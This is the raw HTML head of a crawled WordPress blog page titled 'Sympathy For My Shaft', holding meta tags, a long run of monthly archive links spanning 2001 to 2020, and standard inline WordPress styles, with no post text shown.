

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bmbx.org/2003/11/sympathy-for-my-shaft/
body_size: 24592
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/1">
	<title>Sympathy For My Shaft &laquo;  </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->
	<meta name="author" content="Ajay D'Souza" />
	<style type="text/css" media="screen">
		@import url( http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css );
	</style>	

	<link rel="icon" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />
	<link rel="SHORTCUT ICON" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />

		<link rel="alternate" type="application/rss+xml" title=" Feed" href="http://www.bmbx.org/feed/" />
	<link rel="alternate" type="application/x-opera-widgets" title=" Feed" href="http://widgets.opera.com/widgetize/Feed%20Reader/Advanced/?serve&amp;skin=skin7&amp;widgetname=&amp;url=http://www.bmbx.org/feed/&amp;rel=myopera&amp;ref=" />  
		
	<link rel="pingback" href="http://www.bmbx.org/xmlrpc.php" />
		<link rel='archives' title='November 2020' href='http://www.bmbx.org/2020/11/' />
	<link rel='archives' title='September 2020' href='http://www.bmbx.org/2020/09/' />
	<link rel='archives' title='August 2020' href='http://www.bmbx.org/2020/08/' />
	<link rel='archives' title='June 2020' href='http://www.bmbx.org/2020/06/' />
	<link rel='archives' title='May 2020' href='http://www.bmbx.org/2020/05/' />
	<link rel='archives' title='April 2020' href='http://www.bmbx.org/2020/04/' />
	<link rel='archives' title='March 2018' href='http://www.bmbx.org/2018/03/' />
	<link rel='archives' title='February 2018' href='http://www.bmbx.org/2018/02/' />
	<link rel='archives' title='January 2018' href='http://www.bmbx.org/2018/01/' />
	<link rel='archives' title='December 2017' href='http://www.bmbx.org/2017/12/' />
	<link rel='archives' title='November 2017' href='http://www.bmbx.org/2017/11/' />
	<link rel='archives' title='October 2017' href='http://www.bmbx.org/2017/10/' />
	<link rel='archives' title='September 2017' href='http://www.bmbx.org/2017/09/' />
	<link rel='archives' title='August 2017' href='http://www.bmbx.org/2017/08/' />
	<link rel='archives' title='July 2017' href='http://www.bmbx.org/2017/07/' />
	<link rel='archives' title='June 2017' href='http://www.bmbx.org/2017/06/' />
	<link rel='archives' title='May 2017' href='http://www.bmbx.org/2017/05/' />
	<link rel='archives' title='April 2017' href='http://www.bmbx.org/2017/04/' />
	<link rel='archives' title='March 2017' href='http://www.bmbx.org/2017/03/' />
	<link rel='archives' title='February 2017' href='http://www.bmbx.org/2017/02/' />
	<link rel='archives' title='January 2017' href='http://www.bmbx.org/2017/01/' />
	<link rel='archives' title='December 2016' href='http://www.bmbx.org/2016/12/' />
	<link rel='archives' title='November 2016' href='http://www.bmbx.org/2016/11/' />
	<link rel='archives' title='October 2016' href='http://www.bmbx.org/2016/10/' />
	<link rel='archives' title='September 2016' href='http://www.bmbx.org/2016/09/' />
	<link rel='archives' title='August 2016' href='http://www.bmbx.org/2016/08/' />
	<link rel='archives' title='July 2016' href='http://www.bmbx.org/2016/07/' />
	<link rel='archives' title='June 2016' href='http://www.bmbx.org/2016/06/' />
	<link rel='archives' title='May 2016' href='http://www.bmbx.org/2016/05/' />
	<link rel='archives' title='April 2016' href='http://www.bmbx.org/2016/04/' />
	<link rel='archives' title='March 2016' href='http://www.bmbx.org/2016/03/' />
	<link rel='archives' title='February 2016' href='http://www.bmbx.org/2016/02/' />
	<link rel='archives' title='January 2016' href='http://www.bmbx.org/2016/01/' />
	<link rel='archives' title='December 2015' href='http://www.bmbx.org/2015/12/' />
	<link rel='archives' title='November 2015' href='http://www.bmbx.org/2015/11/' />
	<link rel='archives' title='October 2015' href='http://www.bmbx.org/2015/10/' />
	<link rel='archives' title='September 2015' href='http://www.bmbx.org/2015/09/' />
	<link rel='archives' title='August 2015' href='http://www.bmbx.org/2015/08/' />
	<link rel='archives' title='July 2015' href='http://www.bmbx.org/2015/07/' />
	<link rel='archives' title='June 2015' href='http://www.bmbx.org/2015/06/' />
	<link rel='archives' title='May 2015' href='http://www.bmbx.org/2015/05/' />
	<link rel='archives' title='April 2015' href='http://www.bmbx.org/2015/04/' />
	<link rel='archives' title='March 2015' href='http://www.bmbx.org/2015/03/' />
	<link rel='archives' title='February 2015' href='http://www.bmbx.org/2015/02/' />
	<link rel='archives' title='January 2015' href='http://www.bmbx.org/2015/01/' />
	<link rel='archives' title='December 2014' href='http://www.bmbx.org/2014/12/' />
	<link rel='archives' title='November 2014' href='http://www.bmbx.org/2014/11/' />
	<link rel='archives' title='October 2014' href='http://www.bmbx.org/2014/10/' />
	<link rel='archives' title='September 2014' href='http://www.bmbx.org/2014/09/' />
	<link rel='archives' title='August 2014' href='http://www.bmbx.org/2014/08/' />
	<link rel='archives' title='July 2014' href='http://www.bmbx.org/2014/07/' />
	<link rel='archives' title='June 2014' href='http://www.bmbx.org/2014/06/' />
	<link rel='archives' title='May 2014' href='http://www.bmbx.org/2014/05/' />
	<link rel='archives' title='April 2014' href='http://www.bmbx.org/2014/04/' />
	<link rel='archives' title='March 2014' href='http://www.bmbx.org/2014/03/' />
	<link rel='archives' title='February 2014' href='http://www.bmbx.org/2014/02/' />
	<link rel='archives' title='January 2014' href='http://www.bmbx.org/2014/01/' />
	<link rel='archives' title='December 2013' href='http://www.bmbx.org/2013/12/' />
	<link rel='archives' title='November 2013' href='http://www.bmbx.org/2013/11/' />
	<link rel='archives' title='October 2013' href='http://www.bmbx.org/2013/10/' />
	<link rel='archives' title='September 2013' href='http://www.bmbx.org/2013/09/' />
	<link rel='archives' title='August 2013' href='http://www.bmbx.org/2013/08/' />
	<link rel='archives' title='July 2013' href='http://www.bmbx.org/2013/07/' />
	<link rel='archives' title='June 2013' href='http://www.bmbx.org/2013/06/' />
	<link rel='archives' title='May 2013' href='http://www.bmbx.org/2013/05/' />
	<link rel='archives' title='April 2013' href='http://www.bmbx.org/2013/04/' />
	<link rel='archives' title='March 2013' href='http://www.bmbx.org/2013/03/' />
	<link rel='archives' title='February 2013' href='http://www.bmbx.org/2013/02/' />
	<link rel='archives' title='January 2013' href='http://www.bmbx.org/2013/01/' />
	<link rel='archives' title='December 2012' href='http://www.bmbx.org/2012/12/' />
	<link rel='archives' title='November 2012' href='http://www.bmbx.org/2012/11/' />
	<link rel='archives' title='October 2012' href='http://www.bmbx.org/2012/10/' />
	<link rel='archives' title='September 2012' href='http://www.bmbx.org/2012/09/' />
	<link rel='archives' title='August 2012' href='http://www.bmbx.org/2012/08/' />
	<link rel='archives' title='July 2012' href='http://www.bmbx.org/2012/07/' />
	<link rel='archives' title='June 2012' href='http://www.bmbx.org/2012/06/' />
	<link rel='archives' title='May 2012' href='http://www.bmbx.org/2012/05/' />
	<link rel='archives' title='April 2012' href='http://www.bmbx.org/2012/04/' />
	<link rel='archives' title='March 2012' href='http://www.bmbx.org/2012/03/' />
	<link rel='archives' title='February 2012' href='http://www.bmbx.org/2012/02/' />
	<link rel='archives' title='January 2012' href='http://www.bmbx.org/2012/01/' />
	<link rel='archives' title='December 2011' href='http://www.bmbx.org/2011/12/' />
	<link rel='archives' title='November 2011' href='http://www.bmbx.org/2011/11/' />
	<link rel='archives' title='October 2011' href='http://www.bmbx.org/2011/10/' />
	<link rel='archives' title='September 2011' href='http://www.bmbx.org/2011/09/' />
	<link rel='archives' title='August 2011' href='http://www.bmbx.org/2011/08/' />
	<link rel='archives' title='July 2011' href='http://www.bmbx.org/2011/07/' />
	<link rel='archives' title='June 2011' href='http://www.bmbx.org/2011/06/' />
	<link rel='archives' title='May 2011' href='http://www.bmbx.org/2011/05/' />
	<link rel='archives' title='April 2011' href='http://www.bmbx.org/2011/04/' />
	<link rel='archives' title='March 2011' href='http://www.bmbx.org/2011/03/' />
	<link rel='archives' title='February 2011' href='http://www.bmbx.org/2011/02/' />
	<link rel='archives' title='January 2011' href='http://www.bmbx.org/2011/01/' />
	<link rel='archives' title='December 2010' href='http://www.bmbx.org/2010/12/' />
	<link rel='archives' title='November 2010' href='http://www.bmbx.org/2010/11/' />
	<link rel='archives' title='October 2010' href='http://www.bmbx.org/2010/10/' />
	<link rel='archives' title='September 2010' href='http://www.bmbx.org/2010/09/' />
	<link rel='archives' title='August 2010' href='http://www.bmbx.org/2010/08/' />
	<link rel='archives' title='July 2010' href='http://www.bmbx.org/2010/07/' />
	<link rel='archives' title='June 2010' href='http://www.bmbx.org/2010/06/' />
	<link rel='archives' title='May 2010' href='http://www.bmbx.org/2010/05/' />
	<link rel='archives' title='April 2010' href='http://www.bmbx.org/2010/04/' />
	<link rel='archives' title='March 2010' href='http://www.bmbx.org/2010/03/' />
	<link rel='archives' title='February 2010' href='http://www.bmbx.org/2010/02/' />
	<link rel='archives' title='January 2010' href='http://www.bmbx.org/2010/01/' />
	<link rel='archives' title='December 2009' href='http://www.bmbx.org/2009/12/' />
	<link rel='archives' title='November 2009' href='http://www.bmbx.org/2009/11/' />
	<link rel='archives' title='October 2009' href='http://www.bmbx.org/2009/10/' />
	<link rel='archives' title='September 2009' href='http://www.bmbx.org/2009/09/' />
	<link rel='archives' title='August 2009' href='http://www.bmbx.org/2009/08/' />
	<link rel='archives' title='July 2009' href='http://www.bmbx.org/2009/07/' />
	<link rel='archives' title='June 2009' href='http://www.bmbx.org/2009/06/' />
	<link rel='archives' title='May 2009' href='http://www.bmbx.org/2009/05/' />
	<link rel='archives' title='April 2009' href='http://www.bmbx.org/2009/04/' />
	<link rel='archives' title='March 2009' href='http://www.bmbx.org/2009/03/' />
	<link rel='archives' title='February 2009' href='http://www.bmbx.org/2009/02/' />
	<link rel='archives' title='January 2009' href='http://www.bmbx.org/2009/01/' />
	<link rel='archives' title='December 2008' href='http://www.bmbx.org/2008/12/' />
	<link rel='archives' title='November 2008' href='http://www.bmbx.org/2008/11/' />
	<link rel='archives' title='October 2008' href='http://www.bmbx.org/2008/10/' />
	<link rel='archives' title='September 2008' href='http://www.bmbx.org/2008/09/' />
	<link rel='archives' title='August 2008' href='http://www.bmbx.org/2008/08/' />
	<link rel='archives' title='July 2008' href='http://www.bmbx.org/2008/07/' />
	<link rel='archives' title='June 2008' href='http://www.bmbx.org/2008/06/' />
	<link rel='archives' title='May 2008' href='http://www.bmbx.org/2008/05/' />
	<link rel='archives' title='April 2008' href='http://www.bmbx.org/2008/04/' />
	<link rel='archives' title='March 2008' href='http://www.bmbx.org/2008/03/' />
	<link rel='archives' title='February 2008' href='http://www.bmbx.org/2008/02/' />
	<link rel='archives' title='January 2008' href='http://www.bmbx.org/2008/01/' />
	<link rel='archives' title='December 2007' href='http://www.bmbx.org/2007/12/' />
	<link rel='archives' title='November 2007' href='http://www.bmbx.org/2007/11/' />
	<link rel='archives' title='October 2007' href='http://www.bmbx.org/2007/10/' />
	<link rel='archives' title='September 2007' href='http://www.bmbx.org/2007/09/' />
	<link rel='archives' title='August 2007' href='http://www.bmbx.org/2007/08/' />
	<link rel='archives' title='July 2007' href='http://www.bmbx.org/2007/07/' />
	<link rel='archives' title='June 2007' href='http://www.bmbx.org/2007/06/' />
	<link rel='archives' title='May 2007' href='http://www.bmbx.org/2007/05/' />
	<link rel='archives' title='April 2007' href='http://www.bmbx.org/2007/04/' />
	<link rel='archives' title='March 2007' href='http://www.bmbx.org/2007/03/' />
	<link rel='archives' title='February 2007' href='http://www.bmbx.org/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.bmbx.org/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.bmbx.org/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.bmbx.org/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.bmbx.org/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.bmbx.org/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.bmbx.org/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.bmbx.org/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.bmbx.org/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.bmbx.org/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.bmbx.org/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.bmbx.org/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.bmbx.org/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.bmbx.org/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.bmbx.org/2005/12/' />
	<link rel='archives' title='November 2005' href='http://www.bmbx.org/2005/11/' />
	<link rel='archives' title='October 2005' href='http://www.bmbx.org/2005/10/' />
	<link rel='archives' title='September 2005' href='http://www.bmbx.org/2005/09/' />
	<link rel='archives' title='August 2005' href='http://www.bmbx.org/2005/08/' />
	<link rel='archives' title='July 2005' href='http://www.bmbx.org/2005/07/' />
	<link rel='archives' title='June 2005' href='http://www.bmbx.org/2005/06/' />
	<link rel='archives' title='May 2005' href='http://www.bmbx.org/2005/05/' />
	<link rel='archives' title='April 2005' href='http://www.bmbx.org/2005/04/' />
	<link rel='archives' title='March 2005' href='http://www.bmbx.org/2005/03/' />
	<link rel='archives' title='February 2005' href='http://www.bmbx.org/2005/02/' />
	<link rel='archives' title='January 2005' href='http://www.bmbx.org/2005/01/' />
	<link rel='archives' title='December 2004' href='http://www.bmbx.org/2004/12/' />
	<link rel='archives' title='November 2004' href='http://www.bmbx.org/2004/11/' />
	<link rel='archives' title='October 2004' href='http://www.bmbx.org/2004/10/' />
	<link rel='archives' title='September 2004' href='http://www.bmbx.org/2004/09/' />
	<link rel='archives' title='August 2004' href='http://www.bmbx.org/2004/08/' />
	<link rel='archives' title='July 2004' href='http://www.bmbx.org/2004/07/' />
	<link rel='archives' title='June 2004' href='http://www.bmbx.org/2004/06/' />
	<link rel='archives' title='May 2004' href='http://www.bmbx.org/2004/05/' />
	<link rel='archives' title='April 2004' href='http://www.bmbx.org/2004/04/' />
	<link rel='archives' title='March 2004' href='http://www.bmbx.org/2004/03/' />
	<link rel='archives' title='February 2004' href='http://www.bmbx.org/2004/02/' />
	<link rel='archives' title='January 2004' href='http://www.bmbx.org/2004/01/' />
	<link rel='archives' title='December 2003' href='http://www.bmbx.org/2003/12/' />
	<link rel='archives' title='November 2003' href='http://www.bmbx.org/2003/11/' />
	<link rel='archives' title='October 2003' href='http://www.bmbx.org/2003/10/' />
	<link rel='archives' title='September 2003' href='http://www.bmbx.org/2003/09/' />
	<link rel='archives' title='August 2003' href='http://www.bmbx.org/2003/08/' />
	<link rel='archives' title='July 2003' href='http://www.bmbx.org/2003/07/' />
	<link rel='archives' title='June 2003' href='http://www.bmbx.org/2003/06/' />
	<link rel='archives' title='May 2003' href='http://www.bmbx.org/2003/05/' />
	<link rel='archives' title='April 2003' href='http://www.bmbx.org/2003/04/' />
	<link rel='archives' title='March 2003' href='http://www.bmbx.org/2003/03/' />
	<link rel='archives' title='February 2003' href='http://www.bmbx.org/2003/02/' />
	<link rel='archives' title='January 2003' href='http://www.bmbx.org/2003/01/' />
	<link rel='archives' title='December 2002' href='http://www.bmbx.org/2002/12/' />
	<link rel='archives' title='November 2002' href='http://www.bmbx.org/2002/11/' />
	<link rel='archives' title='October 2002' href='http://www.bmbx.org/2002/10/' />
	<link rel='archives' title='September 2002' href='http://www.bmbx.org/2002/09/' />
	<link rel='archives' title='August 2002' href='http://www.bmbx.org/2002/08/' />
	<link rel='archives' title='July 2002' href='http://www.bmbx.org/2002/07/' />
	<link rel='archives' title='June 2002' href='http://www.bmbx.org/2002/06/' />
	<link rel='archives' title='May 2002' href='http://www.bmbx.org/2002/05/' />
	<link rel='archives' title='April 2002' href='http://www.bmbx.org/2002/04/' />
	<link rel='archives' title='March 2002' href='http://www.bmbx.org/2002/03/' />
	<link rel='archives' title='February 2002' href='http://www.bmbx.org/2002/02/' />
	<link rel='archives' title='January 2002' href='http://www.bmbx.org/2002/01/' />
	<link rel='archives' title='December 2001' href='http://www.bmbx.org/2001/12/' />
	<link rel='archives' title='November 2001' href='http://www.bmbx.org/2001/11/' />
	<link rel='archives' title='October 2001' href='http://www.bmbx.org/2001/10/' />
	<link rel='archives' title='September 2001' href='http://www.bmbx.org/2001/09/' />
	<link rel='archives' title='August 2001' href='http://www.bmbx.org/2001/08/' />
	<link rel='archives' title='July 2001' href='http://www.bmbx.org/2001/07/' />
	<link rel='archives' title='June 2001' href='http://www.bmbx.org/2001/06/' />
	<link rel='archives' title='May 2001' href='http://www.bmbx.org/2001/05/' />
	<link rel='archives' title='April 2001' href='http://www.bmbx.org/2001/04/' />
	<link rel='archives' title='March 2001' href='http://www.bmbx.org/2001/03/' />
	<link rel='archives' title='February 2001' href='http://www.bmbx.org/2001/02/' />

		
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2003%2F11%2Fsympathy-for-my-shaft%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2003%2F11%2Fsympathy-for-my-shaft%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bmbx.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
